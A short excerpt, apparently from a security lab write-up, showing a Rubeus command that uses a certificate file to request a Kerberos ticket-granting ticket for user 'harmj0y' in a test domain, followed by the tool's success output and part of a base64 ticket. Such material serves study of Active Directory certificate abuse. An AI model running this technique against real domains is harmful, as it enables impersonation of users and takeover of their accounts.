 C:\Temp>Rubeus.exe asktgt /user:harmj0y /certificate:C:\Temp\harmj0y.pfx /password:Password123!
Rubeus
v1.6.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=harmj0y, OU=TestOU, DC=theshire, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'theshire.local\harmj0y'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFtDCCBbCgAwIBBaEDAgEWooIExDCCBMBhggS8MIIEuKADAgEFoRAbDlRIRVNISVJFLkxPQ0FMoiMw
IaADAgECoRowGBsGa3JidGd0Gw50aGVzaGlyZS5sb2NhbKOCBHgwggR0oAMCARKhAwIBAqKCBGYEggRi